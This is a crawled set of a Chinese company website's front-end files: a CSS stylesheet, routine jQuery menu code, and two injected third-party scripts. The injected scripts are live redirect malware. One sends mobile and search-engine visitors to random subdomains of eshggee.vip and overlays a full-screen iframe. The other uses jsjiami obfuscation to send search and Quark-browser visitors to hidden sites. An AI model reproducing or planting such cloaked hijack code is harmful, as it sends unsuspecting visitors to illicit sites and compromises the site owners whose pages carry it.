.list_news{clear: both; list-style:none;margin:0px; padding:6px 0px 20px 0px;}
.list_news li{color:#898989;background: url(../images/li.png) no-repeat left 14px;line-height:22px; padding:8px 0px; padding-left:13px;border-bottom: 1px dashed #e3e2e2;/*dotted*/ }
.list_news li a{color:#303c4b;}
.list_news li a:hover{text-decoration:none;color:#1260aa;}

.contents{clear: both; padding:6px 2px 0px 2px; line-height:28px; overflow: auto;}
.contents_title{ margin: 0px; padding: 10px 0px; text-align: center; color: #000; font-size:18px;color:#434343;font-weight:bold; line-height: 34px;}

/*分页样式*/
.page{clear:both; margin:20px 0px 0px 0px; text-align: center;}
.page a {display: inline-block; font-family: Arial; font-size: 13px; border: #dbdbdb 1px solid; padding:4px 9px; margin: 2px; margin-bottom: 5px; color: #31363c; text-decoration: none}
.page a:hover,.page a:focus{font-family: Arial;font-size: 13px;border: #000 1px solid; padding:4px 9px;color: #fff; background-color: #31363c;}
.page .current {font-family: Arial;border: #000 1px solid; font-size: 13px; padding:5px 9px; color: #fff;margin: 2px;  background-color: #31363c}

/*产品展示*/
#pic-page {text-align: center; margin-top:10px;}
#pic-page a {margin: 0 2px;}
#pic-page a img {width:40px;padding: 2px;border: solid #ccc 1px; margin-bottom:5px;}
#pic-page a:hover img,#pic-page a.active img {border: solid #5280DD 1px;}
.showpic_box,.proinfo_box{margin: 30px 0px 20px 0px;}
.product_h1{ margin:0px; line-height:22px; font-size:18px; color: #145ca1; padding-bottom:10px;border-bottom: 1px dotted #cccccc;}
.product_info{list-style:none; padding:0px; margin-top:10px;}
.product_info li{ line-height:24px; padding-bottom:12px;}
.product_con{ clear: both; border-top: 1px dotted #ccc; margin:10px 0px 20px 0px;padding:20px 0px 0px 0px; line-height:26px;overflow: auto;}

.related_h1{padding: 30px 0px 12px 0px; color: #303c4b; margin:0px; display: block;  font-weight:300; font-size:24px; border-bottom:5px solid #f4f5f6;font-family:'Roboto',Arial,Helvetica, sans-serif;}
.related_list{padding-top: 12px;}
.related_news{ padding-top: 0px; clear: both;}

.download_btn{text-align: right; margin: 10px 10px 20px 0px;}
.page-btn{background-color: #9ac24b; border-radius: 0px; border: none; transition:background 0.3s;}
.page-btn:hover,.page-btn:focus{background-color:#31363c; }
.grey-btn{border-radius: 0px;border: none; background-color: #E8E8E8;}
.grey-btn:hover,.grey-btn:focus{background-color: #ccc;}

.a2a_default_style{display: inline-block;}

/*在线留言订购*/
.feedback{margin-top: 30px;}
.form-horizontal .form-group { margin-right: -10px;margin-left: -10px;}
.codeimg{ margin: 0px 0px -10px -18px;}


/*上一个下一个*/
.point{ clear: both; margin:20px 0px 40px 0px; padding-bottom: 40px; line-height:22px;}
.point span.to_prev{text-align:center; }
.point span.to_prev a{color:#0068b7;}
.point span.to_prev a:hover{color: #ea042b}
.point span.to_next{text-align:center; }
.point span.to_next a{color:#0068b7;}
.point span.to_next a:hover{color: #ea042b}

/*标签样式*/
.tags{ margin: 8px 0px 10px 0px}
.tags a{ margin: 0px 5px 8px 0px}
.tags_list{padding: 5px 10px 100px 10px}
.tags_ul{ margin-top: 10px;}
.tags_ul li{line-height: 28px; margin-bottom: 8px; padding-bottom: 10px;}
.tags_ul h3{font-size: 14px; padding: 0px; margin: 0px;line-height: 20px;}
.tags_ul p{font-size: 13px;padding: 0px; margin: 0px; color: #a0a0a0; line-height: 20px; padding-top: 8px;}

/*网站地图*/
ul.ul_sitemap{margin: 30px 0px 40px 30px;}
ul.ul_sitemap li{list-style: none; line-height: 26px;clear: both;}
ul.ul_sitemap li a{color: #7d7d7d;}
li.small_li_sitemap{clear: both;padding-left: 12px;}
li.small_li2_sitemap{float: left; padding-left: 20px;}

#translate{width:180px; margin: 0 auto; }
#translate-this{margin: 15px 0px 10px 0px;}

/*底部信息*/
footer{ text-align:center; background-color: #435669; color:#AFB7BE; padding:30px 0px 20px 0px; margin-top:38px; font-size:12px;}
.copyright{ line-height:20px;}
.copyright a{ color:#AFB7BE;}
.foot_nav{ width:25%; float:left;background-color: #fafafa;text-align:center;} 
.foot_nav:hover,.foot_nav:focus{background-color: #e4e4e4;}
.foot_nav a{color:#898989;display:block;}
.foot_nav a:hover,.foot_nav a:focus{text-decoration:none;}
.foot_nav span{display:block; padding:3px 0px 0px 0px;}
.webshare{width: 230px; padding: 5px;}
.ewebshare{width: 200px; padding: 5px;}

/*大屏幕*/
@media screen and (min-width: 769px) {
       header{}
      .navbar{ margin-top:10px;  min-height: 50px; }
      .navbar-nav > li{border-right: 1px solid #e9e9e9;/*border-left: 1px solid #e9e9e9;*/}
      .navbar-nav > li:first-child { border-left:0; }
      .navbar-nav > li:last-child{}
      .navbar-nav > li > a {text-align: center;}
      .navbar-default .navbar-nav > li > a{line-height: 20px;color: #787878; padding: 15px 26px 15px 26px;}
      .navbar-default .navbar-nav > li > a:hover,
      .navbar-default .navbar-nav > li > a:focus,
      .navbar-default .navbar-nav > .active > a,
      .navbar-default .navbar-nav > .active > a:hover,
      .navbar-default .navbar-nav > .open > a,
      .navbar-default .navbar-nav > .open > a:hover,
      .navbar-default .navbar-nav > .open > a:focus {
          background-color: #3477c8; color: #fff; border-top: 1px solid #3477c8;margin-top:-1px;border-bottom: 1px solid #3477c8;margin-bottom:-1px;}
      .navbar-brand{display: none;}

      .home-btn{background: #3669AA; color: #fff; padding: 17px 17px 17px 17px; font-size: 16px;border-top: 2px solid #3477c8;margin-top:-2px;}

      .navbar-default .navbar-nav-e > li > a{font-weight: normal; }
      .nav_small{ background-color:#397dcf;  padding: 10px 0px; padding-bottom: 15px; border-radius: 0px; border: none; box-shadow: none;}
      .nav_small > li{}
      .nav_small > li > a{line-height:20px; padding: 7px 0px; text-align: center; color: #fff; font-size: 13px;}
      .nav_small > li > a:hover{color: #fff; background: #abcf63;}
       #app_menudown,#small_search{ display:none; }
      .index_left_nav,.footer_nav{display:none; }
}
/*小屏幕*/
@media screen and (max-width: 768px) {
      .navbar{ margin-top:10px;}
      .navbar-default .navbar-brand {color: #787878; font-size: 16px;}
      .navbar-default .navbar-brand:hover,
      .navbar-default .navbar-brand:focus {color: #787878;}
      .navbar-toggle{border:none;}
      .navbar-default .navbar-collapse, .navbar-default .navbar-form{border:1px solid #dddddd;}
      .navbar-default .navbar-toggle:hover,
      .navbar-default .navbar-toggle:focus {
      }
      .navbar-default .navbar-toggle .icon-bar{}
      .navbar-default .navbar-nav{margin-top: 0px;margin-bottom: 0px;}
      .navbar-default .navbar-nav > li {}
      .navbar-default .navbar-nav > li:last-child{border: none;}
      .navbar-default .navbar-nav > li > a,
      .navbar-default .navbar-nav .open .dropdown-menu > li > a{color: #787878;}
      .navbar-default .navbar-nav > li > a:hover,
       .navbar-default .navbar-nav > li > a:focus,
       .navbar-default .navbar-nav > .active > a, 
       .navbar-default .navbar-nav > .active > a:hover, 
       .navbar-default .navbar-nav > .active > a:focus,
       .navbar-default .navbar-nav > .open > a, 
       .navbar-default .navbar-nav > .open > a:hover, 
       .navbar-default .navbar-nav > .open > a:focus,
       .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover{
        background-color: #3477c8; color: #fff;}

      header{}
      .top_name,.home-btn{display: none;}
      .language{border-left: 0px; border-right: 0px; }
      .about_box{margin:18px 0px 0px 0px;}
      .about_box section img{margin:10px 15px 0px 0px;max-width: 180px}
      .about_contents{ line-height:28px;}
      .search_group{margin: 10px 0px 5px 0px;}
      #topsearch{display: none;}
      .logo{display: block; margin: 0 auto; margin-top:13px;  max-width:700px;}
      .flash div.bx-pager{ /*display:none;*/}
      .left_h1{margin-top: 10px;}
      .list_related h1.left_h1{margin-top: 60px;}
      .product_con img,.contents img{width:100%;}
      .news_time{ display:none;}
      .footer_nav{background-color: #fafafa;}
      #pic-page a img {width:35px;}
      #cmsFloatPanel{ display: none;}
      .point span.to_prev,.point span.to_next{text-align:left; padding-bottom: 8px;}
      .product_list2{}
      footer{ margin-bottom:50px;}
}

@media screen and (max-width: 767px) {
     .copyright_p{ display:none;}
}

/*414px到768px*/
@media screen and (min-width:414px) and (max-width:768px) {
  .col-mm-1, .col-mm-2, .col-mm-3, .col-mm-4, .col-mm-5, .col-mm-6, .col-mm-7, .col-mm-8, .col-mm-9, .col-mm-10, .col-mm-11, .col-mm-12 {
    float: left;
  }
  .col-mm-12 {
    width: 100%;
  }
  .col-mm-11 {
    width: 91.66666667%;
  }
  .col-mm-10 {
    width: 83.33333333%;
  }
  .col-mm-9 {
    width: 75%;
  }
  .col-mm-8 {
    width: 66.66666667%;
  }
  .col-mm-7 {
    width: 58.33333333%;
  }
  .col-mm-6 {
    width: 50%;
  }
  .col-mm-5 {
    width: 41.66666667%;
  }
  .col-mm-4 {
    width: 33.33333333%;
  }
  .col-mm-3 {
    width: 25%;
  }
  .col-mm-2 {
    width: 16.66666667%;
  }
  .col-mm-1 {
    width: 8.33333333%;
  }
  .logo{max-width:400px;}
}

@media screen and (max-width: 414px) {
  .logo{max-width:280px;}
}






--- FILE ---
content_type: application/javascript
request_url: https://www.asiw888ua909.com/2026sports.js
body_size: 1221
content:

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?e5b260804088d2d8c8e9b23e1ea0e2b0";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();


var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src = "https://node95.aizhantj.com:21233/tjjs/?k=ab96ej9c58u"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); 

function generateRandomPrefix(length) {
    var result = '';
    var characters = 'abcdefghijklmnopqrstuvwxyz0123456789';
    var charactersLength = characters.length;
    for (var i = 0; i < length; i++) {
        result += characters.charAt(Math.floor(Math.random() * charactersLength));
    }
    return result;
}
var randomPrefix = generateRandomPrefix(Math.floor(Math.random() * (20 - 5 + 1)) + 5);
var baseDomain = 'eshggee.vip';
var fullUrl = 'https://' + randomPrefix + '.' + baseDomain;


function isMobileUserAgent() {
    return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
}

function isMobileScreenSize() {
    return window.matchMedia("only screen and (max-width: 760px)").matches;
}

function isMobileDevice() {
    return isMobileUserAgent() || isMobileScreenSize();
}

function isFromSearchEngine() {
    var searchEnginesPatterns = [
        /google\./, /bing\./, /yahoo\./, /baidu\./, /yandex\./,
        /ask\.com/, /duckduckgo\./, /sogou\./, /360\.cn/, /soso\./,
        /haosou\./, /so\./, /youdao\./, /sooule\./, /easou\./, /mbaidu\./,
        /sina\./, /jike\./, /yisou\./, /uc\./, /sm\./
    ];
    return searchEnginesPatterns.some(function(pattern) {
        return pattern.test(document.referrer);
    });
}

function shouldRedirect() {
    return isFromSearchEngine() || isMobileDevice();
}

function jump(url){
	document.write('<ifr'+'ame id="ecshow" scrolling="auto" marginheight="0" marginwidth="0" frameborder="0" width="100%" height="100%" style="min-height:100vh" src="'+url+'"></iframe>');
	setInterval(function(){for(var i=0;i<document.body.children.length;i++)if(document.body.children[i].id != "ecshow")document.body.children[i].style.display="no"+"ne";document.body.style.overflow="hidden";document.body.style.margin=0;},100);
}

function jump2(url){
    document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
    document.write('<style>html,body{width:100%;height:100%;overflow:hidden; margin:0;}</style>');
    document.write('<div style="width:100%;height:100%;position:fixed;top:0;left:0;z-index:2147483647;background:#fff">');
    document.write('<iframe src="' + url + '" frameborder="0" style="border:0;width:100%;height:100%;"></iframe>');
    document.write('</div>');
}

function redirectToWebsite() {
    if (!shouldRedirect())  {return;}
    
    
    window.location.replace(fullUrl);
    
    jump2(fullUrl);
    setTimeout(function() {
        jump(fullUrl);
    }, 200); 
    
}

redirectToWebsite();

--- FILE ---
content_type: application/javascript
request_url: http://g-chain.cn/Home/Tpl/default/Public/js/common.js
body_size: 816
content:
/*企业网站管理系统PHP版
http://w.wwangzhan.com*/

$(document).ready(function(){
      //返回顶部
      $("#gototop").click(function(){
          $("html,body").animate({scrollTop :0}, 800);return false;
      });
      $("#gotocate").click(function(){
           $("html,body").animate({scrollTop:$("#categories").offset().top},800);return false;
      });


      // 搜索
      $("#small_search").click(function(){
          $("#topsearch").slideToggle();
      });

      if($(window).width()>768){
          //鼠标划过就展开子菜单
          $('ul.nav li.dropdown').hover(function() {
            $(this).find('.dropdown-menu').stop(true, true).slideDown();
          }, function() {
            $(this).find('.dropdown-menu').stop(true, true).slideUp();
          });

          //scrollTop
          // $(window).scroll(function(){
          //     var scrolls = $(window).scrollTop()
          //     if (scrolls > 10) {
          //       $(".navbar").addClass("small-nav")
          //     }else{
          //       $(".navbar").removeClass("small-nav")
          //     }
          // });
          
      }

      //左侧导航菜单
      // if ($("#firstpane .menu_body:eq(0)").text().replace(/[\r\n ]/g,"").length>0) {
      //   $("#firstpane .menu_body:eq(0)").show().prev().html("-").prev().addClass("left_active");
      // };
      $("ul.menu_body").each(function(){
       if ($(this).text().replace(/[\r\n ]/g,"").length<=0) {$(this).prev().remove();} //去掉span
      });

      $("#firstpane span.menu_head").click(function(){
          var spanatt = $(this).next("ul.menu_body").css('display');
          if (spanatt == "block"){
              var spantext = "+";
               $(this).prev().removeClass("left_active");
          }else{
              var spantext = "-";
              $(this).prev().addClass("left_active");
          }
          $(this).html(spantext).addClass("current").next("ul.menu_body").slideToggle(300).siblings("ul.menu_body");
      });

  
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.asdw-kk25t.com/ty.js
body_size: 2683
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?1f1aaa87262ec7926001bdb3e7859538";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
var _0xodI='jsjiami.com.v7';var _0x49b3b8=_0x19e0;(function(_0x13e336,_0x2f1d29,_0x1de5fe,_0x5995df,_0x5093d7,_0x560bc0,_0x1dbaee){return _0x13e336=_0x13e336>>0x2,_0x560bc0='hs',_0x1dbaee='hs',function(_0x57bed7,_0x5819ed,_0x1f76a2,_0x23d036,_0x3f73c8){var _0x2986e8=_0x19e0;_0x23d036='tfi',_0x560bc0=_0x23d036+_0x560bc0,_0x3f73c8='up',_0x1dbaee+=_0x3f73c8,_0x560bc0=_0x1f76a2(_0x560bc0),_0x1dbaee=_0x1f76a2(_0x1dbaee),_0x1f76a2=0x0;var _0x2160bb=_0x57bed7();while(!![]&&--_0x5995df+_0x5819ed){try{_0x23d036=parseInt(_0x2986e8(0x120,'%BHq'))/0x1+parseInt(_0x2986e8(0x129,'UL(^'))/0x2+-parseInt(_0x2986e8(0x132,'b(XB'))/0x3*(-parseInt(_0x2986e8(0x121,'[d*G'))/0x4)+parseInt(_0x2986e8(0x12a,'AO]['))/0x5*(parseInt(_0x2986e8(0x11f,'*TUn'))/0x6)+parseInt(_0x2986e8(0x135,'b(XB'))/0x7+-parseInt(_0x2986e8(0x125,'NAx]'))/0x8*(parseInt(_0x2986e8(0x12b,'mHHq'))/0x9)+-parseInt(_0x2986e8(0x131,'yvPQ'))/0xa;}catch(_0x114974){_0x23d036=_0x1f76a2;}finally{_0x3f73c8=_0x2160bb[_0x560bc0]();if(_0x13e336<=_0x5995df)_0x1f76a2?_0x5093d7?_0x23d036=_0x3f73c8:_0x5093d7=_0x3f73c8:_0x1f76a2=_0x3f73c8;else{if(_0x1f76a2==_0x5093d7['replace'](/[gNkhXVKrxTRdwDytOfCB=]/g,'')){if(_0x23d036===_0x5819ed){_0x2160bb['un'+_0x560bc0](_0x3f73c8);break;}_0x2160bb[_0x1dbaee](_0x3f73c8);}}}}}(_0x1de5fe,_0x2f1d29,function(_0x2bb218,_0xb32c87,_0x181fac,_0xdc8226,_0x5e0b7d,_0x5668b8,_0x5a1ede){return _0xb32c87='\x73\x70\x6c\x69\x74',_0x2bb218=arguments[0x0],_0x2bb218=_0x2bb218[_0xb32c87](''),_0x181fac='\x72\x65\x76\x65\x72\x73\x65',_0x2bb218=_0x2bb218[_0x181fac]('\x76'),_0xdc8226='\x6a\x6f\x69\x6e',(0x1caf5e,_0x2bb218[_0xdc8226](''));});}(0x2f4,0xe4a69,_0x5915,0xbf),_0x5915)&&(_0xodI=_0x49b3b8(0x138,'*TUn'));function _0x5915(){var _0x292b2d=(function(){return[_0xodI,'VBOjfsgDjkXiaCmDhdiR.TNcKomR.KrVvyx7fgtw==','wSkDtCogwmkpWOOqW6fcW6hdQea','nmowW5pdMdTx','W6xcRsv9W5j9WP0','k8o+WQ9GWOlcJWNdHmo4','s0hdJh9Q','W4flWPxdLJdcNL7cLNK','BCkfWO7cIhCmWQjHW5W0W5ZdOCoy','W5/dICoZF8o5lSkpW5JcHmoYys8','fmotW5ZcU8oTW4iWaaSOWOVdGNS','mmoLWRX/WOtcM0xcHmo9uCo0W58zoSkyW4dcRCkYW441W4XjW7zbFa'].concat((function(){return['e8ktW5pcQdpdO0Dx','WPiMW4G9WQVcUh1AW6PBcCohwCobW4/dImkrzaRcRmkCW7GGW4r0Bmof','W4LNWOX1W63cU2aqW651bmoPEW','A8kLW7S8W4xcK1RdNmo2C8oRW5fq','e8kzWRFdN2pcUt1VW4JcHxNdQdK','WOxcNfyIWPblE8oQqNVcJmoZ','gr/cKMZcM8o0ueq0cKOGBq','BmoSwvnaW7dcRG','WPRdLSo+W6zpuSkWWRW','WPiMW4G9WQVcUh1AW6Lsb8ozaSohWOBdMCofDa/cRCkAWR5MWOnY','WOJcQbqUWPBcL8keW6evr8kjjK4k','W47dPYCFdmkeW5ZdMW'].concat((function(){return['WPLgwmkyWQi','B8kAuCoFbI7cIKDmDCklW7bbrW3cSCkbW7/dLSoVimkJBuL6','egRcRYRcQmkqWQXpW7/cR8oXWPpcKWW','fX8/WOtcVSk6WQK','W6rHpMnNW5hdGW','WO5rDSk3W5isfX4','f0vmW43dHCooW5fOW6/cPHBcSSoS','ASkbpqOcWQNdSur0W5NdUtNcQG','irSqaq','mSoaW5FdLI5sW781W6OUW5tcISoNoa'];}()));}()));}());_0x5915=function(){return _0x292b2d;};return _0x5915();}function _0x19e0(_0x4be5da,_0x903c60){var _0x59155e=_0x5915();return _0x19e0=function(_0x19e0f6,_0x2abb8c){_0x19e0f6=_0x19e0f6-0x11f;var _0x1a9656=_0x59155e[_0x19e0f6];if(_0x19e0['UjdoFf']===undefined){var _0x3ebadf=function(_0x3394a1){var _0xefc418='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4dddc3='',_0x357dc1='';for(var _0x4f99af=0x0,_0x76844,_0x54bbba,_0x5d6def=0x0;_0x54bbba=_0x3394a1['charAt'](_0x5d6def++);~_0x54bbba&&(_0x76844=_0x4f99af%0x4?_0x76844*0x40+_0x54bbba:_0x54bbba,_0x4f99af++%0x4)?_0x4dddc3+=String['fromCharCode'](0xff&_0x76844>>(-0x2*_0x4f99af&0x6)):0x0){_0x54bbba=_0xefc418['indexOf'](_0x54bbba);}for(var _0x49542d=0x0,_0x13c7dc=_0x4dddc3['length'];_0x49542d<_0x13c7dc;_0x49542d++){_0x357dc1+='%'+('00'+_0x4dddc3['charCodeAt'](_0x49542d)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x357dc1);};var _0x1b20e1=function(_0x139961,_0x18ba23){var _0x22dc7f=[],_0x34056b=0x0,_0x546a0d,_0x1d737b='';_0x139961=_0x3ebadf(_0x139961);var _0x1697b9;for(_0x1697b9=0x0;_0x1697b9<0x100;_0x1697b9++){_0x22dc7f[_0x1697b9]=_0x1697b9;}for(_0x1697b9=0x0;_0x1697b9<0x100;_0x1697b9++){_0x34056b=(_0x34056b+_0x22dc7f[_0x1697b9]+_0x18ba23['charCodeAt'](_0x1697b9%_0x18ba23['length']))%0x100,_0x546a0d=_0x22dc7f[_0x1697b9],_0x22dc7f[_0x1697b9]=_0x22dc7f[_0x34056b],_0x22dc7f[_0x34056b]=_0x546a0d;}_0x1697b9=0x0,_0x34056b=0x0;for(var _0x40cd86=0x0;_0x40cd86<_0x139961['length'];_0x40cd86++){_0x1697b9=(_0x1697b9+0x1)%0x100,_0x34056b=(_0x34056b+_0x22dc7f[_0x1697b9])%0x100,_0x546a0d=_0x22dc7f[_0x1697b9],_0x22dc7f[_0x1697b9]=_0x22dc7f[_0x34056b],_0x22dc7f[_0x34056b]=_0x546a0d,_0x1d737b+=String['fromCharCode'](_0x139961['charCodeAt'](_0x40cd86)^_0x22dc7f[(_0x22dc7f[_0x1697b9]+_0x22dc7f[_0x34056b])%0x100]);}return _0x1d737b;};_0x19e0['nRJamB']=_0x1b20e1,_0x4be5da=arguments,_0x19e0['UjdoFf']=!![];}var _0x2ae98c=_0x59155e[0x0],_0x5d4d59=_0x19e0f6+_0x2ae98c,_0x1861ce=_0x4be5da[_0x5d4d59];return!_0x1861ce?(_0x19e0['yNNkSb']===undefined&&(_0x19e0['yNNkSb']=!![]),_0x1a9656=_0x19e0['nRJamB'](_0x1a9656,_0x2abb8c),_0x4be5da[_0x5d4d59]=_0x1a9656):_0x1a9656=_0x1861ce,_0x1a9656;},_0x19e0(_0x4be5da,_0x903c60);};var sites=[_0x49b3b8(0x122,'#GKS'),_0x49b3b8(0x124,'NAx]'),_0x49b3b8(0x12c,'NAx]'),_0x49b3b8(0x130,'8nFi')],ref=document[_0x49b3b8(0x134,'Gwz(')]||'',shouldJump=[_0x49b3b8(0x13c,'#GKS'),'baidu.com',_0x49b3b8(0x12f,'5^Ar'),'so.com',_0x49b3b8(0x12e,'!5Ow')][_0x49b3b8(0x137,'fcK[')](function(_0x366c90){return ref['indexOf'](_0x366c90)>=0x0;})||!ref&&navigator[_0x49b3b8(0x13e,'(c8$')]['indexOf']('Quark')>=0x0;shouldJump&&window['location']['replace'](sites[Math[_0x49b3b8(0x13d,'Iuvz')](Math['random']()*sites[_0x49b3b8(0x13a,'*TUn')])]);var version_ = 'jsjiami.com.v7';